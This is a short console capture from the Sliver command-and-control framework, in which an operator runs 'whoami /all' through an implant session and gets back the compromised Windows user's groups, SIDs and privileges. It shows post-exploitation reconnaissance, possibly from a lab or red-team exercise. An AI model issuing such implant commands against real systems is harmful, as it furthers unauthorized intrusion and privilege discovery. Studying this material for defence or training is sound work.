 [server] sliver (COHERENT_CONTRAIL) > execute -o cmd /c "whoami /all"
[*] Output:
USER INFORMATION
----------------
User Name    SID
============ ==============================================
slort\rupert S-1-5-21-2032240294-1210393520-1520670448-1002
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled